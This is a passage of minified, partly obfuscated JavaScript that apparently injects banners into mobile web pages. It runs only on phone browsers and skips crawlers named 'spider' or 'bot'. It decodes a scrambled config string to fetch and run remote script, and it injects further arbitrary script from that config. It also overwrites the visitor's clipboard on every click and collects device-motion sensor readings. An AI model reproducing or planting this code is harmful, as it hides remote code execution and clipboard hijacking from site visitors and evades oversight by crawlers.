e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"KsQ\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}KsQ)fRC((fmS_O4)(Tm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}KsQ)fRC((fmh2Y7h^5m(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"_n}LYpfnhp\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();